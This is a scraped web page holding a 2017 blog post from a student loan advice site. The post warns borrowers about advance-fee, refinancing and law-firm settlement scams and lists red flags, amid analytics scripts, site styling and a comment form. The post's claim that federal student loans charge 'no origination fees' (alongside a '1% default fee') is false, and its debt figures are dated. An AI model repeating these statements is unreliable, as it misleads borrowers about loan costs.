<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">.site-title a { background: url(https://usstudentloancenter.org/wp-content/uploads/2018/04/cropped-Light-grey-logo-1.png) no-repeat !important; }</style>

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://usstudentloancenter.org/wp-content/uploads/2017/06/cropped-usslc-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://usstudentloancenter.org/wp-content/uploads/2017/06/cropped-usslc-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usstudentloancenter.org/wp-content/uploads/2017/06/cropped-usslc-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://usstudentloancenter.org/wp-content/uploads/2017/06/cropped-usslc-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/***** Simple Social Icons *****/
.simple-social-icons h3.widget-title.widgettitle {
    background-color: transparent !important;
    color: #222 !important;
    display: block !important;
    float: left !important;
		margin: 0 !important;
	  padding: 0.5rem 0.5rem 0 0 !important;
}
.simple-social-icons ul li {
    margin: 0 3px 12px !important;
}
/**********************/ 
/*********** Instagram widget grid ***********/
.instagram-pics > li {
	display: block;
	float: left;
	margin: 0;
	padding: 1px;
	width: 33.33%;
	box-sizing: border-box;
}

.instagram-pics > li a {
	display: block;
}

.instagram-pics > li img {
	margin: 0;
	display: block;
}

.null-instagram-feed p {
	text-align: center;
	display: inline-block;
	width: 100%;
	margin: .5rem 0 0;
}

.anchor {
    top: -7rem;
    position: relative;
}


@media (max-width:768px) {
	.instagram-pics > li {
		width: 50%;
	}
}

/**********************/

.anchor {
    top: -7rem;
    position: relative;
}
.broken_link, a.broken_link {
    text-decoration: underline !important;
}


/*********************/
.content_box {
	padding: 20px;
	background: #F0F0F0;
	width: 100%;
	margin: 20px auto;
	border: 1px solid #333;
	box-shadow: 0 9px 9px -5px #666;
}

/*********************/
.post-image { 
display: none; 
}

.postid-19768 .postid-43193 .postid-43197 .site-header {
  display: none!important;
}

.page-id-3217 #nav_menu-4 {
  display: none;
}

.postid-19768 #nav_menu-4 {
  display: none;
}

.qr-code-button {
		width: 100%;
    color: white;
    background-color: green;
    font-family: Arial, sans-serif;
    border-radius: 30px;
}

.wpforms-field-label {
	  font-family: Arial, sans-serif;
		font-size: 16px;
}

.wpforms-field-small {
		border-radius: 10px;
}

.qr-code-name-field {
    font-family: Arial, sans-serif;
}

.qr-code-email-field {
    font-family: Arial, sans-serif;
}

hr {
  border-top: 1px solid green;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-12069 single-format-standard wp-theme-genesis wp-child-theme-genesis-sample fl-builder-2-9-3 fl-no-js custom-header header-image content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://usstudentloancenter.org/">US Student Loan Center</a></p><p class="site-description">Student Loan Forgiveness, Repayment Help, and Options</p></div><div class="widget-area header-widget-area"><div class="social-widget"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://members.financialwellness.org/" target="_blank" class="membersbutton">Member Login</a></div></div></section>
</div><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header"><ul id="menu-primary-menu" class="menu genesis-nav-menu js-superfish"><li id="menu-item-19312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19312"><a href="https://usstudentloancenter.org/should-i-consolidate-my-student-loans/" data-ps2id-api="true"><span >Student Loan Consolidation</span></a></li>
<li id="menu-item-8027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8027"><a href="https://usstudentloancenter.org/what-is-student-loan-forgiveness/" data-ps2id-api="true"><span >Student Loan Forgiveness</span></a></li>
<li id="menu-item-8037" class="sub-menu-columns menu-item menu-item-type-post_type menu-item-object-post menu-item-8037"><a href="https://usstudentloancenter.org/student-loan-repayment-plan-comparison/" data-ps2id-api="true"><span >Student Loan Repayment Plans</span></a></li>
<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5278"><a href="https://usstudentloancenter.org/get-in-touch/" data-ps2id-api="true"><span >Contact Us</span></a></li>
<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7716"><a href="https://usstudentloancenter.org/blog/" data-ps2id-api="true"><span >Blog</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb">You are here: <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://usstudentloancenter.org/"><span class="breadcrumb-link-text-wrap">Home</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://usstudentloancenter.org/category/us-student-loan-center/"><span class="breadcrumb-link-text-wrap">US Student Loan Center</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://usstudentloancenter.org/category/us-student-loan-center/student-loan-consolidation/"><span class="breadcrumb-link-text-wrap">Student Loan Consolidation</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> Student Loans and the Scams to Avoid</div><article class="post-12069 post type-post status-publish format-standard has-post-thumbnail category-student-loan-consolidation entry" aria-label="Student Loans and the Scams to Avoid"><div class="featured-image-class"><img width="900" height="600" src="https://usstudentloancenter.org/wp-content/uploads/2017/09/Student-Loans-The-Scams-To-Avoid-feature-image.jpg" class="aligncenter" alt="" decoding="async" srcset="https://usstudentloancenter.org/wp-content/uploads/2017/09/Student-Loans-The-Scams-To-Avoid-feature-image.jpg 900w, https://usstudentloancenter.org/wp-content/uploads/2017/09/Student-Loans-The-Scams-To-Avoid-feature-image-300x200.jpg 300w, https://usstudentloancenter.org/wp-content/uploads/2017/09/Student-Loans-The-Scams-To-Avoid-feature-image-768x512.jpg 768w, https://usstudentloancenter.org/wp-content/uploads/2017/09/Student-Loans-The-Scams-To-Avoid-feature-image-195x131.jpg 195w" sizes="(max-width: 900px) 100vw, 900px" /></div><header class="entry-header"><h1 class="entry-title">Student Loans and the Scams to Avoid</h1>
<p class="entry-meta"><time class="entry-time">September 7, 2017</time> by <span class="entry-author"><a href="https://usstudentloancenter.org/author/katie/" class="entry-author-link" rel="author"><span class="entry-author-name">Katie Bentley</span></a></span> <span class="entry-comments-link"><a href="https://usstudentloancenter.org/student-loans-scams/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>Every year students borrow billions of dollars to go to college.</p>
<p>With $1.3 trillion in outstanding loan debt, it’s safe to say that student loans are a big business and growing.</p>
<p>Sadly, so are the scams.</p>
<h2>Student Loan Scams to Avoid</h2>
<p>The Consumer Finance Protection Bureau (CFPB), started by Elizabeth Warren, has issued multiple warnings about what to look out for when it getting help with your student loans.</p>
<h3>What’s really out there?</h3>
<p>Before we dive into different types of student loan scams, it’s important that we talk about getting help with your student loan debt.</p>
<p>Many companies which aim to help you with your loans advertise on Facebook or Google.</p>
<p>You may even receive a text advertising such services.</p>
<p>These companies might entice you to call or sign up to receive their services.</p>
<p><a href="https://usstudentloancenter.org/wp-content/uploads/2017/08/money-in-breast-pocket-body.jpg"><img decoding="async" class="alignnone size-full wp-image-12071" src="https://usstudentloancenter.org/wp-content/uploads/2017/08/money-in-breast-pocket-body.jpg" alt="Student Loans and the Scams to Avoid…" width="625" height="417" srcset="https://usstudentloancenter.org/wp-content/uploads/2017/08/money-in-breast-pocket-body.jpg 625w, https://usstudentloancenter.org/wp-content/uploads/2017/08/money-in-breast-pocket-body-300x200.jpg 300w, https://usstudentloancenter.org/wp-content/uploads/2017/08/money-in-breast-pocket-body-195x131.jpg 195w" sizes="(max-width: 625px) 100vw, 625px" /></a></p>
<h3>Keep this in mind:</h3>
<ul>
<li>Federal laws set payment amounts, qualifiers, and requirements under IBR, PAYE, and other repayment programs</li>
</ul>
<p>Of course, paying someone for help isn&#8217;t automatically a scam.</p>
<p>While these programs are free, signing up can be confusing for some people.</p>
<p>Some people do their taxes themselves while others hire a CPA and a similar choice applies to student loan debt.</p>
<p>However, if you pay someone to help you, you need to make sure that the company is reputable and isn&#8217;t going to rip you off.</p>
<p><span style="font-weight: 400;">(</span><b>PRO TIP:</b><span style="font-weight: 400;">  Need a bird’s eye view of all the options available for student loan repayment? </span><a href="https://usslc.clickfunnels.com/optin29mwhi13" target="_blank" rel="noopener"><span style="font-weight: 400;">Download the 8-Plan Cheat Sheet</span></a><span style="font-weight: 400;"> to Student Loan Repayment for free. </span><a href="https://usslc.clickfunnels.com/optin29mwhi13" target="_blank" rel="noopener"><span style="font-weight: 400;">Click here to learn more and grab your free copy.</span></a><span style="font-weight: 400;">)</span></p>
<p><a href="https://usslc.clickfunnels.com/optin29mwhi13" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-11867 " src="https://usstudentloancenter.org/wp-content/uploads/2017/01/1200x628-download-2.jpg" alt="" width="837" height="438" srcset="https://usstudentloancenter.org/wp-content/uploads/2017/01/1200x628-download-2.jpg 1200w, https://usstudentloancenter.org/wp-content/uploads/2017/01/1200x628-download-2-300x157.jpg 300w, https://usstudentloancenter.org/wp-content/uploads/2017/01/1200x628-download-2-768x402.jpg 768w, https://usstudentloancenter.org/wp-content/uploads/2017/01/1200x628-download-2-1024x536.jpg 1024w" sizes="auto, (max-width: 837px) 100vw, 837px" /></a></p>
<h3>Scam Warning Signs</h3>
<h4>Advanced Fees</h4>
<p>A student loan company that tells you they can get you the &#8220;best&#8221; interest rate and loan terms if you pay a &#8220;small fee” up front is likely a scam.</p>
<p>The fee can be anywhere from 1-5% of the loan amount.</p>
<p>Sometimes the fee is a flat rate up front (i.e. $1000).</p>
<p>If you come across this offer, RUN!</p>
<p>There are no circumstances in which you should have to pay money to get money.</p>
<p>Legitimate student loans, even from private lenders, do not require any fees up front.</p>
<p>If there are any fees, the lender deducts them from the disbursement check or includes them in the repayment amount.</p>
<p>There are two common fees that you will likely pay with your loan but, once again, never up front.</p>
<p>Federal student loans charge a 1% default fee but charge no origination fees.</p>
<p>Most private loans charge some type of disbursement fee or origination fee, but these are usually negotiable and vary widely from lender to lender.</p>
<p>If you are working with a third-party company to help you with student loan debt, they might require a fee up front.</p>
<p>I know of a couple companies who help people who have defaulted on their loans get back on track and this is exactly how they get paid.</p>
<h4>Loan Refinancing</h4>
<p>If you have a private student loan, there are a number of lenders who will refinance your private loans, federal loans, or both.</p>
<p>Refinancing differs from consolidation in that rather than simply combining all your loans into one, you are actually taking out a separate loan with a new lender who pays off your existing loans.</p>
<p>In any case, it&#8217;s important to research any service you seek out to make sure they have built a good reputation in serving their customers.</p>
<h4>Law Firm Lawsuit Student Loan Scam</h4>
<p>This is a scam where a law firm will claim to be able to settle your student loan debt.</p>
<p>There are a lot of variations on this scam, but typically a &#8220;student aid company&#8221; refers a borrower to a law firm.</p>
<p>The student aid company promises that this law firm can settle your student loan debt for thousands less than you owe.</p>
<p>Many times the law firm will ask you to make your full student loan payment, or whatever you can afford, to the law firm itself.</p>
<p>The firm says they&#8217;ll then negotiate a settlement with your lender.</p>
<p>However, what typically happens is that this law firm doesn&#8217;t make any payments while negotiating with your lender, so you go into default on your student loans.</p>
<p>At that point, the firm will then claim you can&#8217;t pay your bills, and try to negotiate a settlement based on that.</p>
<p>It’s kind of how the housing crash in 2008 happened.</p>
<p>As evidenced by that debacle, no one ever ends up paying for their crimes, so be on your toes.</p>
<p>As a borrower who succumbs to one of these scams, you&#8217;ll end up with a useless credit score and you&#8217;ll be out thousands of dollars with nothing to show for it.</p>
<p>In the end, there is no guarantee that you will be able to settle your loans.</p>
<p>And even if you do, the process may take years and you&#8217;ll still have to deal with the settlement in the end.</p>
<h3>Relief Red Flags​</h3>
<p>There are many more red flags so just remember that if something sounds too good to be true, it just may be. Other red flags to watch out for:</p>
<ul>
<li> A company ​that claims to have a relationship with the Department of Education. Third-party companies or law firms do not have any relationship with the Department of Education.</li>
<li>A company that promises you a set payment or guaranteed forgiveness. Companies cannot promise forgiveness or guarantee an income-based repayment because both will change based on your income.</li>
<li>Any promise of immediate loan forgiveness or cancellation.</li>
<li>A promise that a buyer will buy the loan and settle it for a set amount.</li>
<li>Any promise that, because your school closed or is being sued, you can definitely get forgiveness.</li>
</ul>
<h3>So who can I trust?</h3>
<p>Like anything, you’re going to have to do a little legwork before trusting someone to handle your student loans.</p>
<p>If you prefer to seek out a service provider, be sure to look at their online reviews.</p>
<p>Do your homework and know that, although none of this may be easy, there <em>is</em> a solution.</p>
<p>(<b>PRO TIP:</b>  Need a bird’s eye view of all the options available for student loan repayment? <a href="https://usslc.clickfunnels.com/optin29mwhi13" target="_blank" rel="noopener">Download the 8-Plan Cheat Sheet</a> to Student Loan Repayment for free. <a href="https://usslc.clickfunnels.com/optin29mwhi13" target="_blank" rel="noopener">Click here to learn more and grab your free copy.</a>)</p>
<p><a href="https://usslc.clickfunnels.com/optin29mwhi13" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-11867" src="https://usstudentloancenter.org/wp-content/uploads/2017/01/1200x628-download-2.jpg" alt="" width="837" height="438" srcset="https://usstudentloancenter.org/wp-content/uploads/2017/01/1200x628-download-2.jpg 1200w, https://usstudentloancenter.org/wp-content/uploads/2017/01/1200x628-download-2-300x157.jpg 300w, https://usstudentloancenter.org/wp-content/uploads/2017/01/1200x628-download-2-768x402.jpg 768w, https://usstudentloancenter.org/wp-content/uploads/2017/01/1200x628-download-2-1024x536.jpg 1024w" sizes="auto, (max-width: 837px) 100vw, 837px" /></a></p>
<h3><span style="color: #ff0000;">Up Next:</span> <a href="https://usstudentloancenter.org/college-student-loans-startup-quick-fixes/" target="_blank" rel="noopener">7 College Student Loans Quick Fixes to Give Your Startup a Chance</a></h3>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://usstudentloancenter.org/category/us-student-loan-center/student-loan-consolidation/" rel="category tag">Student Loan Consolidation</a></span> </p></footer></article><h2 class="screen-reader-text">Reader Interactions</h2><div class="prev-next-navigation"><div class="previous">Previous article: <a href="https://usstudentloancenter.org/teacher-student-loan-forgiveness/" rel="prev">Teacher Student Loan Forgiveness Program | Knowing Your Options</a></div><div class="next">Next Post: <a href="https://usstudentloancenter.org/qualifies-student-loan-forgiveness/" rel="next">Who Qualifies for Student Loan Forgiveness? | A Comprehensive List</a></div></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/student-loans-scams/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://usstudentloancenter.org/wp-comments-post.php?wpe-comment-post=newusslc" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12069' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8ffce48c4e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="117"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://usstudentloancenter.org/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search the site...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search the site..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://usstudentloancenter.org/?s={s}"></form></div></section>
<section id="optin-monster-api-4" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-5" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-6" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-7" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-8" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-9" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-10" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-11" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-12" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-15" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-16" class="widget optin-monster-api"><div class="widget-wrap"><section id="optin-monster-api-17" class="widget optin-monster-api"><div class="widget-wrap"><section id="text-19" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Do Not Remove This Widget for Some Reasons</h3>
			<div class="textwidget"><div class="fixedsidebar-holder"></div>
</div>
		</div></section>
<section id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">POPULAR ARTICLES</h3>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://usstudentloancenter.org/careers-that-forgive-student-loans/"     class="tptn_link"><img width="150" height="101" src="https://usstudentloancenter.org/wp-content/uploads/2016/07/Pediatrician-visiting-father-child-hospital-bed-careers-that-forgive-student-loans-ss-feature-195x131.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Pediatrician-visiting-father-child-hospital-bed-careers-that-forgive-student-loans-ss-feature" style="" title="Careers That Forgive Student Loans [Part 2 Updated]" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://usstudentloancenter.org/careers-that-forgive-student-loans/"     class="tptn_link"><span class="tptn_title">Careers That Forgive Student Loans [Part 2 Updated]</span></a></span></li><li><a href="https://usstudentloancenter.org/5-benefits-to-a-student-consolidation-loan/"     class="tptn_link"><img width="150" height="101" src="https://usstudentloancenter.org/wp-content/uploads/2017/03/stop-student-debt-benefits-of-student-loan-consolidation-unsplash-feature-195x131.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Feature Image | Benefits To A Student Consolidation Loan" style="" title="5 Benefits To A Student Consolidation Loan" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://usstudentloancenter.org/5-benefits-to-a-student-consolidation-loan/"     class="tptn_link"><span class="tptn_title">5 Benefits To A Student Consolidation Loan</span></a></span></li><li><a href="https://usstudentloancenter.org/what-the-discontinuation-of-sanford-brown-means-for-you/"     class="tptn_link"><img width="150" height="101" src="https://usstudentloancenter.org/wp-content/uploads/2015/05/college-student-holding-books-Discontinuation-of-Sanford-Brown-us-FEATURE--195x131.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="What The Discontinuation of Sanford Brown Means For You" style="" title="What The Discontinuation Of Sanford Brown Means For You: UPDATED 2024" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://usstudentloancenter.org/what-the-discontinuation-of-sanford-brown-means-for-you/"     class="tptn_link"><span class="tptn_title">What The Discontinuation Of Sanford Brown Means For&hellip;</span></a></span></li><li><a href="https://usstudentloancenter.org/how-to-lower-your-navient-student-loan-payment/"     class="tptn_link"><img width="150" height="101" src="https://usstudentloancenter.org/wp-content/uploads/2018/02/young-man-online-banking-transaction-How-To-Lower-Your-Navient-Student-Loan-Payment-SS-Feature-195x131.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="FEATURE | How To Lower Your Navient Student Loan Payment" style="" title="How To Lower Your Navient Student Loan Payment" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://usstudentloancenter.org/how-to-lower-your-navient-student-loan-payment/"     class="tptn_link"><span class="tptn_title">How To Lower Your Navient Student Loan Payment</span></a></span></li><li><a href="https://usstudentloancenter.org/how-to-pay-off-student-loans/"     class="tptn_link"><img width="150" height="101" src="https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2-195x131.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="How-To-Pay-Off-Student-Loans-feature-image" style="" title="How To Pay Off Student Loans: FAQ Before &amp; After Graduation" decoding="async" loading="lazy" srcset="https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2-195x131.jpg 195w, https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2-300x200.jpg 300w, https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2-768x512.jpg 768w, https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2.jpg 900w" sizes="auto, (max-width: 150px) 100vw, 150px" srcset="https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2-195x131.jpg 195w, https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2-300x200.jpg 300w, https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2-768x512.jpg 768w, https://usstudentloancenter.org/wp-content/uploads/2017/06/How-To-Pay-Off-Student-Loans-feature-image-2.jpg 900w" /></a><span class="tptn_after_thumb"><a href="https://usstudentloancenter.org/how-to-pay-off-student-loans/"     class="tptn_link"><span class="tptn_title">How To Pay Off Student Loans: FAQ Before &#038;&hellip;</span></a></span></li><li><a href="https://usstudentloancenter.org/consolidate-private-student-loans/"     class="tptn_link"><img width="150" height="101" src="https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1-195x131.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1" style="" title="How To Consolidate Private Student Loans | Loan Consolidation Guide" decoding="async" loading="lazy" srcset="https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1-195x131.jpg 195w, https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1-300x200.jpg 300w, https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1-768x512.jpg 768w, https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1.jpg 900w" sizes="auto, (max-width: 150px) 100vw, 150px" 